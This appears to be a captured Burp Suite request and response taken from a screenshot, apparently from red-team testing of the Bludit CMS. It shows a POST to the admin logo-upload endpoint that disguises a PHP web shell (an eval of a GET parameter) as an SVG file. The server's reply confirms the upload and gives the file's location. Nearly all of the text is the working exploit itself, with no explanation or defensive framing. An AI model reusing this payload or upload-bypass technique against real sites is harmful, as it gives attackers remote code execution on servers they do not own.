 Request
Pretty Raw \n Actions
1 POST /admin/ajax/logo-upload HTTP/1.1
2 Host: 119.45.4.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------369910190615062125943104555804
9 Content-Length: 405
10 Origin: http://119.45.4.159
11 Connection: close
12 Referer: http://119.45.4.159/admin/settings
13 Cookie: BLUDIT-KEY=ru7jsd5tp9keobelao9nhfobj6; SESSIONID=
697337c0-ec31-4566-828a-e9cd2a882587.ApdLI6ud0M5WHLd3m-14_QmWhiY
14
15 -----------------------------369910190615062125943104555804
16 Content-Disposition: form-data; name="tokenCSRF"
17
18 80756d12b6cdfec86d4d59b6f54df165e093fc5d
19 -----------------------------369910190615062125943104555804
20 Content-Disposition: form-data; name="inputFile"; filename="1.svg"
21 Content-Type: image/svg+xml
22
23 <?php eval($_GET['a']);?>
24 -----------------------------369910190615062125943104555804--
25
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jun 2021 09:03:08 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Vary: Accept-Encoding
10 Content-Length: 209
11 Content-Type: application/json
12
13 {
"status":0,
"message":"Image uploaded.",
"filename":"BLUDIT.svg",
"absoluteURL":"http:\/\/119.45.4.159\/bl-content\/uploads\/BLUDIT.svg",
"absolutePath":"\/www\/wwwroot\/RedTeam\/bl-content\/uploads\/BLUDIT.svg"
}